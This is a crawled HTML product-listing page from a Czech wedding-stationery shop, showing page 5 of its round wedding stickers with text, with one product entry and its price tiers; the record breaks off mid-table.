

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=5
body_size: 12754
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="cs" xmlns="http://www.w3.org/1999/xhtml" lang="cs">
<head>
<meta name="Content-language" content="cs" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="pragma" content="no-cache" />
<meta http-equiv="expires" content="-1" />
<meta name="description" content="Nabízíme originální a moderní svatební oznámení . Dotisk vlastního textu  na oznámení zdarma. Jistě si u nás pozvánky na svatbu vyberete.  -  - " lang="cs" />
<meta name="keywords" content="Svatební oznámení, svatební přání, svatební tiskoviny, oznámení o svatbě, pozvánky na svatbu"  lang="cs" />
<meta name="author" content="www.abcool.cz" />
<meta name="copyright" content="www.svatebni-oznameni-moderne.cz" />
<meta name="robots" content="all,index,follow" />
<meta name="googlebot" content="snippet,archive"/>
<meta name="revisit-after" content="5 days" />
<meta property="og:title" content="Kulaté samolepky na svatbu - Svatební oznámení" />
<meta property="og:type" content="website" />
<meta property="og:url" content="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/" />
<meta property="og:site_name" content="Svatební oznámení" />
<meta property="og:description" content="Nabízíme originální a moderní svatební oznámení . Dotisk vlastního textu  na oznámení zdarma. Jistě si u nás pozvánky na svatbu vyberete.  -  - " />
<title>Kulaté samolepky na svatbu - Svatební oznámení</title>
<link href="/moduls/croppie/lib/croppie-master/croppie.css" rel="stylesheet" type="text/css" />
<link href="/skins/svatebnioznameni/css/font-icon/font/ikony.css" rel="stylesheet" type="text/css" />
<link href="/skins/svatebnioznameni/css/hlavni.css" rel="stylesheet" type="text/css" />
<link href="/skins/svatebnioznameni/css/menu.css" rel="stylesheet" type="text/css" />
<link href="/tmp/cache/svatebnioznameni/include/15bdf07ff61ecb1c4ca3363fc4d275eb.css" rel="stylesheet" type="text/css" />
<!-- Additional IE/Win specific style sheet (Conditional Comments) -->
<!--[if lte IE 7]>
<link rel="stylesheet" href="/skin/default/css/jquery.tabs-ie.css" type="text/css" media="projection, screen">
<![endif]-->
<script language="JavaScript" type="text/javascript">
/* <![CDATA[ */
var mdSkin='skins/svatebnioznameni/';
var mdSkinPos='';
var prvniTabIndexJazyka=1;
var idLang=1;
var idLangDef=1;
var refreshSessionTime='0';
var str_max=13;
var mena='Kč';
var iSleva='';
var cenaBezDPH='0';
var cenaSDPH='0';
var specCenaBezDPH='0';
var vat='';
var vatPostovne='';
var xmlLang='cs';
var zacatekUrl='/';
var zacatekUrlHttps='/';
var presnostVypoctu=4;
var presnostVypoctuTisk=2;
var presnostVypoctuMC=2;
var autorizaceUrl='';
var idk=731;
var platceVAT=0;
/* ]]> */
</script>
<script language="JavaScript" type="text/javascript" src="/tmp/cache/svatebnioznameni/lokalizace1.js"></script>
<script language="JavaScript" type="text/javascript" src="/js/jquery-1.12.4.js"></script>
<script language="JavaScript" type="text/javascript" src="/moduls/croppie/lib/exif-js/exif.js"></script>
<script language="JavaScript" type="text/javascript" src="/moduls/croppie/lib/croppie-master/croppie.js"></script>
<script language="JavaScript" type="text/javascript" src="/moduls/croppie/js/upload-crop.js"></script>
<script language="JavaScript" type="text/javascript" src="/moduls/cookies_pouzivani/js/cookieconsent.min.js"></script>
<script language="JavaScript" type="text/javascript" src="/tmp/cache/svatebnioznameni/include/03ee7cf07f70f7496a17b2a27785c40c.js"></script>
<script language="JavaScript" type="text/javascript" src="/tmp/cache/svatebnioznameni/include/a646e6d5572ea7a93d630937c2e29357.js"></script>
<link rel="shortcut icon" href="/skins/svatebnioznameni/images/favicon.ico"  type="image/x-icon" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W34ZF2H');</script>
<!-- End Google Tag Manager -->
<!--Foxydesk start-->
<script type="text/javascript" src="//chat.abcool.cz/php/app.php?widget-init.js"></script>
<script language="JavaScript" type="text/javascript">foxydesk.initAnalytics({ trackingId : 'UA-63916928-1'});</script>
<!--Foxydesk end-->
<script language="JavaScript" type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-63916928-1', 'auto');
ga('send', 'pageview');
</script>
<!-- ZACATEK kód pinterest -->
<meta name="p:domain_verify" content="1edb1069dd60538d2391c38f8060372a"/>
<!-- KONEC kód pinterest -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W34ZF2H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hlavicka">
<div class="napln">
<div class="vlevo">
<span class="logo">
<a title="Svatební oznámení" href="/"><img class="logo-img" src="/skins/svatebnioznameni/images/svatebni-oznameni-logo.png" alt="Svatební oznámení moderně" width="588" height="164" border="0" /></a>
<span class="slogan"><span class="s1">výrobce svatebních oznámení</span>
</span>
</span>
</div>
<div class="vpravo">
<span class="box-stav vybrano-stav">
<span class="ikona">
<a class="button-stav link-vyber-prazdny" title="Zobrazit můj výběr" href="/muj-vyber-vanocnich-prani/"><span class="fontello-icons ">&#xe815;</span></a>
<a class="button-stav link-vyber-plny activ" title="Zobrazit můj výběr" href="/muj-vyber/" style="display:none;"><span class="fontello-icons ">&#xe815;</span></a>
</span>
<span class="text">
<span class="vypis">
<span class="popis">Můj výběr</span>
<br /><strong class="pocet-meho-vyberu">0 </strong> <span class="popis-poctu">položek</span>
<br />
<span class="link-vyber-prazdny" style=""  title="Co je to?"><a href="/muj-vyber-vanocnich-prani/" class="link-vyber" >Co je to? »</a></span>
<span style="display: none;" class="link-vyber-plny" title="Zobrazit můj výběr"><a class="link-vyber" href="/muj-vyber/">Zobrazit můj výběr</a></span>
</span>
</span>
</span>
<!-- NOCACHE_START_dataKosiku -->
<span class="box-stav kosik-stav">
<span class="ikona"><a class="button-stav" title="Zobrazit Váš košík" href="#"><span class="fontello-icons ">&#xe843;</span></a></span>
<span class="text kosik"  id="stavKosiku">
<input type="hidden" name="pocetAktProduktu" value="0" />
<span class="vypis">
<strong class="popis">Váš košík:</strong><br />
<strong class="polozky">0</strong>  <strong class="none">za</strong> <strong class="cena">0</strong> <span class="mena">Kč</span><br />
</span>
</span>
</span>
<!-- NOCACHE_END_dataKosiku -->
<span class="box-stav prihlaseni"><span class="ikona"><a class="button-stav" title="Přihlásit se" href="/login/"><span class="fontello-icons ">&#xe819; <span class="sep">|</span> </span><span class="tx-btn"> Přihlášení »</span></a></span></span>
<div class="slogan-vpravo">originální svatební oznámení rychle, kvalitně a levně</div>
</div>
</div>
</div>
<div id="menu-obal">
<div class="napln">
<label for="show-menu" class="show-menu">Menu</label>
<input type="checkbox" id="show-menu" role="button" />
<ul class="mainMenu menu menu-menu3">
<li>
<a class="  first" href="/"  title="&Uacute;vod " ><span class="fontello-icons ">&#xe80d;</span></a>
</li>
<li>
<a class=" " href="javascript:;;"  title="Svatebn&iacute; ozn&aacute;men&iacute; " >Svatební oznámení <span class="fontello-icons ">&#xe846;</span></a>
<ul class="hidden bigmenu">
<li class="menu-up" ><a class="  first" href="javascript:;;"  title="Svatebn&iacute; ozn&aacute;men&iacute; " >Svatební oznámení</a></li>
<li class="kategorie-ikona" ><a class=" " href="/svatebni-oznameni/"  title="Svatebn&iacute; ozn&aacute;men&iacute; s modern&iacute; grafikou "  style="background-image: url(/data/svatebnioznameni/kat/kat278_lang1.png)" >Svatební oznámení</a></li>
<li class="kategorie-ikona" ><a class=" " href="/svatebni-oznameni-s-vlastni-fotografii/"  title="Svatebn&iacute; ozn&aacute;men&iacute; s vlastn&iacute; fotografi&iacute; "  style="background-image: url(/data/svatebnioznameni/kat/kat317_lang1.png)" >Svatební oznámení s vlastní fotografií</a></li>
<li class="kategorie-ikona" ><a class=" " href="/svatebni-oznameni-s-detmi/"  title="Svatebn&iacute; ozn&aacute;men&iacute; s dětmi "  style="background-image: url(/data/svatebnioznameni/kat/kat723_lang1.png)" >Svatební oznámení s dětmi</a></li>
<li class="kategorie-ikona" ><a class=" " href="/pozvanky-ke-svatebnimu-stolu/"  title="Pozv&aacute;nky ke svatebn&iacute;mu stolu "  style="background-image: url(/data/svatebnioznameni/kat/kat284_lang1.png)" >Pozvánky ke svatebnímu stolu</a></li>
<li class="kategorie-ikona" ><a class=" " href="/karticky-99x65/"  title="Kartičky s ž&aacute;dost&iacute; o dar, poděkov&aacute;n&iacute; ke svatbě, dress code "  style="background-image: url(/data/svatebnioznameni/kat/kat705_lang1.png)" >Žádosti o dar, poděkování, dress code</a></li>
<li class="kategorie-ikona" ><a class=" " href="/jmenovky-na-svatebni-stul/"  title="Jmenovky na svatebn&iacute; stůl "  style="background-image: url(/data/svatebnioznameni/kat/kat773_lang1.png)" >Jmenovky na svatební stůl</a></li>
<li class="kategorie-ikona" ><a class=" " href="/svatebni-buttony-placky-odznaky/"  title="Svatebn&iacute; buttony - placky - odznaky "  style="background-image: url(/data/svatebnioznameni/kat/kat315_lang1.png)" >Svatební buttony - placky - odznaky</a></li>
<li class="kategorie-ikona" ><a class=" " href="/svatebni-razitka/"  title="Svatebn&iacute; raz&iacute;tka a př&iacute;slu&scaron;enstv&iacute; "  style="background-image: url(/data/svatebnioznameni/kat/kat724_lang1.png)" >Svatební razítka</a></li>
<li class="kategorie-ikona" ><a class=" " href="/svatebni-kniha-hostu/"  title="Svatebn&iacute; kniha hostů "  style="background-image: url(/data/svatebnioznameni/kat/kat735_lang1.png)" >Svatební kniha hostů</a></li>
<li class="kategorie-ikona" ><a class=" " href="/etiketa-na-svatebni-vino/"  title="Etiketa na svatebn&iacute; v&iacute;no "  style="background-image: url(/data/svatebnioznameni/kat/kat304_lang1.png)" >Etiketa na svatební víno</a></li>
<li class="kategorie-ikona" ><a class=" " href="/svatebni-menu/"  title="Svatebn&iacute; menu "  style="background-image: url(/data/svatebnioznameni/kat/kat285_lang1.png)" >Svatební menu</a></li>
<li class="kategorie-ikona" ><a class=" " href="/zadost-o-svedectvi/"  title="Ž&aacute;dost o svědectv&iacute; na svatbu "  style="background-image: url(/data/svatebnioznameni/kat/kat774_lang1.png)" >Žádost o svědectví na svatbu</a></li>
<li class="kategorie-ikona" ><a class=" " href="/visacky/"  title="Svatebn&iacute; visačky 48x67 mm "  style="background-image: url(/data/svatebnioznameni/kat/kat786_lang1.png)" >Visačky </a></li>
<li class="kategorie-ikona" ><a class=" " href="/plakaty-obrazy/"  title="Plak&aacute;ty, obrazy "  style="background-image: url(/data/svatebnioznameni/kat/kat776_lang1.png)" >Plakáty, obrazy</a></li>
<li><a class=" " href="/ostatni-svatebni-produkty/"  title="Ostatn&iacute; svatebn&iacute; produkty " >Ostatní svatební produkty</a></li>
<li class="kategorie-ikona" ><a class=" " href="/prebaly-na-svatebni-oznameni-a-obalky/"  title="Přebaly na svatebn&iacute; ozn&aacute;men&iacute; a ob&aacute;lky "  style="background-image: url(/data/svatebnioznameni/kat/kat753_lang1.png)" >Přebaly na svatební oznámení a obálky</a></li>
<li class="kategorie-ikona" ><a class=" " href="/rady-do-manzelstvi/"  title="Rady novomanželům do manželstv&iacute; "  style="background-image: url(/data/svatebnioznameni/kat/kat754_lang1.png)" >Rady do manželství</a></li>
<li class="kategorie-ikona" ><a class=" " href="/harmonogram-svatebniho-dne/"  title="Harmonogram svatebn&iacute;ho dne "  style="background-image: url(/data/svatebnioznameni/kat/kat293_lang1.png)" >Harmonogram svatby</a></li>
<li class="kategorie-ikona" ><a class=" " href="/zasedaci-poradek-na-svatbe/"  title="Zasedac&iacute; poř&aacute;dek na svatbu "  style="background-image: url(/data/svatebnioznameni/kat/kat711_lang1.png)" >Zasedací pořádek na svatbě</a></li>
<li class="kategorie-ikona" ><a class=" " href="/svatebni-prostirani/"  title="Svatebn&iacute; prost&iacute;r&aacute;n&iacute; "  style="background-image: url(/data/svatebnioznameni/kat/kat287_lang1.png)" >Svatební prostírání</a></li>
<li class="kategorie-ikona" ><a class=" " href="/svatebni-strom/"  title="Svatebn&iacute; strom "  style="background-image: url(/data/svatebnioznameni/kat/kat313_lang1.png)" >Svatební strom</a></li>
<li class="kategorie-ikona" ><a class=" " href="/svatebni-cedule/"  title="Svatebn&iacute; uv&iacute;tac&iacute; cedule "  style="background-image: url(/data/svatebnioznameni/kat/kat745_lang1.png)" >Svatební cedule - uvítací</a></li>
<li class="kategorie-ikona" ><a class=" " href="/darkove-cedule-tabule/"  title="D&aacute;rkov&eacute; cedule / tabule "  style="background-image: url(/data/svatebnioznameni/kat/kat760_lang1.png)" >Dárkové cedule / tabule</a></li>
<li><a class=" " href="/svatebni-logo/"  title="Svatebn&iacute; logo " >Svatební logo</a></li>
<li><a class=" " href="/svatebni-spz/"  title="Svatebn&iacute; SPZ " >Svatební SPZ</a></li>
<li class="kategorie-ikona" ><a class=" " href="/samolepky-na-svatbu/"  title="Samolepky na svatbu "  style="background-image: url(/data/svatebnioznameni/kat/kat718_lang1.png)" >Samolepky na svatbu</a></li>
<li class="kategorie-ikona" ><a class=" " href="/pozvanky-na-rozlucku/"  title="Pozv&aacute;nky na rozlučku se svobodou "  style="background-image: url(/data/svatebnioznameni/kat/kat714_lang1.png)" >Pozvánky na rozlučku se svobodou</a></li>
<li class="kategorie-ikona" ><a class=" " href="/pozvanky-na-narozeniny-a-jine-akce/"  title="Pozv&aacute;nky na narozeniny, oslavy a jin&eacute; akce "  style="background-image: url(/data/svatebnioznameni/kat/kat740_lang1.png)" >Pozvánky na oslavu narozenin a jiné akce</a></li>
<li class="kategorie-ikona" ><a class=" " href="/individualni-svatebni-oznameni-a-doplnkove-produkty/"  title="Individu&aacute;ln&iacute; svatebn&iacute; ozn&aacute;men&iacute; a doplňkov&eacute; produkty "  style="background-image: url(/data/svatebnioznameni/kat/kat732_lang1.png)" >Individuální svatební oznámení a doplňkové produkty</a></li>
<li class="kategorie-ikona" ><a class=" " href="/graficky-navrh-svatebniho-oznameni-dle-predstavy/"  title="Grafick&yacute; n&aacute;vrh svatebn&iacute;ho ozn&aacute;men&iacute; dle Va&scaron;&iacute; představy "  style="background-image: url(/data/svatebnioznameni/kat/kat733_lang1.png)" >Grafický návrh svatebního oznámení dle Vaší představy</a></li>
<li class="kategorie-ikona" ><a class=" last" href="/obalky/"  title="Ob&aacute;lky po&scaron;tovn&iacute; k svatebn&iacute;m ozn&aacute;men&iacute;m "  style="background-image: url(/data/svatebnioznameni/kat/kat738_lang1.png)" >Obálky</a></li>
<li class="kategorie-ikona" ><a class=" " href="/elektronicka-svatebni-oznameni/"  title="Elektronick&aacute; / digit&aacute;ln&iacute; svatebn&iacute; ozn&aacute;men&iacute; pro rozes&iacute;l&aacute;n&iacute; emailem "  style="background-image: url(/data/svatebnioznameni/kat/kat734_lang1.png)" >Elektronická / digitální svatební oznámení</a></li></ul>
</li>
<li>
<a class=" " href="/dodani-platba/"  title="Dod&aacute;n&iacute; a platba za svatebn&iacute; ozn&aacute;men&iacute; " >Dodání a platba <span class="fontello-icons ">&#xe846;</span></a>
<ul class="hidden bigmenu">
<li class="menu-up" ><a class="  first" href="/dodani-platba/"  title="Dod&aacute;n&iacute; a platba za svatebn&iacute; ozn&aacute;men&iacute; " >Dodání a platba</a></li>
<li><a class=" " href="/varianty-rsvp-karticky/"  title="Varianty RSVP kartičky " >Varianty RSVP kartičky</a></li>
<li><a class=" " href="/anti-covid-19-garance-od-nas/"  title="Anti-Covid pro svatbu - Garance od n&aacute;s " >Anti-Covid 19 - Garance od nás</a></li>
<li><a class=" " href="/obchodni-podminky-svatebni-oznameni/"  title="Obchodn&iacute; podm&iacute;nky - svatebn&iacute; ozn&aacute;men&iacute; " >Obchodní podmínky</a></li>
<li><a class=" " href="/zasilka-na-dobirku/"  title="Z&aacute;silka na dob&iacute;rku " >Zásilka na dobírku</a></li>
<li><a class=" " href="/jak-objednat-svatebni-oznameni/"  title="Jak objednat svatebn&iacute; ozn&aacute;men&iacute;? " >Jak objednat svatební oznámení?</a></li>
<li><a class=" last" href="/gdpr/"  title="Z&aacute;sady ochrana osobn&iacute;ch &uacute;dajů - GDPR " >Zásady ochrana osobních údajů</a></li>
<li><a class=" " href="/expresni-vyrizeni-objednavky/"  title="Expresn&iacute; vyř&iacute;zen&iacute; objedn&aacute;vky novoročenek " >Expresní vyřízení objednávky</a></li></ul>
</li>
<li>
<a class=" " href="/cenik-svatebnich-oznameni/"  title="Cen&iacute;k svatebn&iacute;ch ozn&aacute;men&iacute;  " >Ceník</a>
</li>
<li>
<a class=" " href="/o-nas-svatebni-oznameni/"  title="O n&aacute;s - svatebn&iacute; ozn&aacute;men&iacute; CZ " >O nás <span class="fontello-icons ">&#xe846;</span></a>
<ul class="hidden bigmenu">
<li class="menu-up" ><a class="  first" href="/o-nas-svatebni-oznameni/"  title="O n&aacute;s - svatebn&iacute; ozn&aacute;men&iacute; CZ " >O nás</a></li>
<li><a class=" " href="/svatebni-oznameni-z-vlastnich-fotografii/"  title="Svatebn&iacute; ozn&aacute;men&iacute; z vlastn&iacute;ch fotografi&iacute; " >Svatební oznámení z vlastních fotografií</a></li>
<li><a class=" last" href="/navrh-svatebniho-oznameni/"  title="N&aacute;vrh svatebn&iacute;ho ozn&aacute;men&iacute; " >Návrh svatebního oznámení</a></li>
<li><a class=" " href="/muj-vyber-svatebnich-oznameni/"  title="Funkce - Můj v&yacute;běr svatebn&iacute;ch ozn&aacute;men&iacute; " >Funkce - Můj výběr</a></li></ul>
</li>
<li>
<a class=" " href="/zajimavosti-ke-svatbe/"  title="Zaj&iacute;mavosti ke svatbě " >Zajímavosti <span class="fontello-icons ">&#xe846;</span></a>
<ul class="hidden bigmenu">
<li class="menu-up" ><a class="  first" href="/zajimavosti-ke-svatbe/"  title="Zaj&iacute;mavosti ke svatbě " >Zajímavosti</a></li>
<li><a class=" " href="/svatebni-citaty/"  title="Svatebn&iacute; cit&aacute;ty / motta " >Citáty / motta k svatbě</a></li>
<li><a class=" last" href="/texty-ke-svatebnimu-oznameni/"  title="Texty ke svatebn&iacute;mu ozn&aacute;men&iacute; " >Texty ke svatebnímu oznámení</a></li>
<li><a class=" " href="/svatebni-veletrhy-a-akce/"  title="Svatebn&iacute; veletrhy a akce v roce 2021 " >Svatební veletrhy a akce v roce 2021</a></li></ul>
</li>
<li>
<a class=" last" href="/kontakty-svatebni-oznameni/"  title="Kontakty " >Kontakty</a>
</li></ul>
</div>
</div>
<div id="cesta">
<div class="napln">
<div class="btn-kategorie"><span class="btn"><span class="fontello-icons ">&#xe937;</span> Vyberte si kategorii <span class="fontello-icons ">&#xe937;</span></span></div>
<span class="vypis-cesta">
<a href="/">Úvod</a>
&gt; 
<a class="cesta-polozka" href="/samolepky-na-svatbu/">Samolepky&nbsp;na&nbsp;svatbu</a>
&gt;
<span class="activ">Kulaté&nbsp;samolepky&nbsp;na&nbsp;svatbu</span>
</span>
<div class="hledani">
<form action="/" onsubmit="FormSendData(this)" method="get">
<input type="hidden" name="pozice" value="search">
<input type="hidden" name="idKatSearch" value="731">
<input type="hidden" name="p" value="">
<input type="hidden" name="u" value="">
<input type="hidden" name="iframe" value="0">
<input type="text" title=" Vyhledávání" class="inputhledani  ui-off" placeholder="Hledaný název..." value="" name="search">
<button class="button ui-off" title="Hledej"> <span class="fontello-icons ">&#xe812;</span></button>
</form>
</div>
</div>
</div>
<div id="obsah">
<div class="napln">
<div class="centr ">
<div class="centr-napln">
<div class="seznam_html_popis_id731 staticky-blok tiny-editable-inline " id="seznam_html_popis_id731">
<h1 style="font-size: 33.8256px; background-color: #ffffff;">Kulaté svatební samolepky s textem</h1>
<p style="background-color: #ffffff;">Kulaté samolepky s Vašimi jmény a datem oddání lze využít na polepení obálek, krabiček, dárků, lahví, výslužek, pozvánek, apod. Vyberte si z široké nabídky motivů. Nabízíme velikosti Ø 35mm, Ø 45mm a Ø 60mm. Velikost si zvolíte v detailu samolepky.</p>
</div>
<div class="seznam_html_popis_id731_2 staticky-blok tiny-editable-inline " id="seznam_html_popis_id731_2">
</div>
<div>&nbsp;</div>
<div class="strankovani-top">
<div class="nasledujici-produkty-body">
<div class="akceseznam">
<div class="zobrazit-dalsi">
<a href="javascript:;" class="btn nasledujici-produkty" title="Zobrazit další " rel="5">
<span class="in">Zobrazit další »</span>
</a>
</div>
</div>
<div class="zobrazit-dalsi-process">
<img src="/skins/svatebnioznameni/images/_loading.gif" alt="Probíhá načítání dat" title="Moment prosím" />
</div>
</div>
<div class="strankovani"><div class="strankovaninapln">
<a class="str-relativni" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=1" title="první"><strong>&laquo;</strong></a>&nbsp;
<a class="str-relativni"  href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=4" title="předchozí"><strong>&nbsp;&lsaquo;&nbsp;</strong></a>&nbsp;<a class="str-index" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=1"><strong>1</strong></a> <a class="str-index" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=2"><strong>2</strong></a> <a class="str-index" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=3"><strong>3</strong></a> <a class="str-index" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=4"><strong>4</strong></a> <strong class="str-index activ">5</strong> <a class="str-index" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=6"><strong>6</strong></a> <a class="str-index" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=7"><strong>7</strong></a> <a class="str-index" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=8"><strong>8</strong></a> <a class="str-index" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=9"><strong>9</strong></a> <a class="str-index" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=10"><strong>10</strong></a> <a class="str-index" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=11"><strong>11</strong></a> <span class="str-dot">...</span> <a class="str-index str-last"  href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=13"><strong>13</strong></a>&nbsp;<form><select class="str-all ui-off" name="str" style="display:none;" onchange=" $(this).parents('form:first').submit();" class="ui-off"><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5" selected="selected">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option></select></form>
<a class="str-relativni"  href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=6" title="následující"><strong>&nbsp;&rsaquo;&nbsp;</strong></a>&nbsp;
<a class="str-relativni"  href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=13" title="poslední"><strong>&raquo;</strong></a></div></div>
</div>
<div class="seznamproduktu">
<div class="produkt">
<div class="produktBox kesk-104">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-104-esk/"  title="Kulatá svatební samolepka - ESK - 104">
<img id="nahled-esk-104" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-104-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 104"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-104-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 104"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-104-esk/">Kulatá svatební samolepka - ESK - 104</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-104-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14520" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-104-esk/" data-href="/kulata-svatebni-samolepka-esk-104-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
